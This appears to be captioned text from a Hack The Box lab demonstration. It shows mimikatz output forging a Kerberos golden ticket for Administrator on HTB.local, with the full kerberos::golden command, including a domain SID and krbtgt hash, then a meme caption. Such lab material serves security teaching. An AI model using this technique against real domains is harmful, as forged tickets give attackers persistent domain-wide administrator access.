 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:HTB.local /sid:S-1-5-21-3087896569-2537643223-1866128853 /krbtgt:2b0beaae174241ee11700c045f0355fe /id:500 /ptt
User : Administrator
Domain : HTB.local (HTB)
SID : S-1-5-21-3087896569-2537643223-1866128853
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2b0beaae174241ee11700c045f0355fe - rc4_hmac_nt
Lifetime : 17-10-2020 19:58:59 ; 15-10-2030 19:58:59 ; 15-10-2030 19:58:59
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ HTB.local' successfully submitted for current session
I'VE GOT A
GOLDEN TICKET
memegenerator.net
Golden Ticket Demo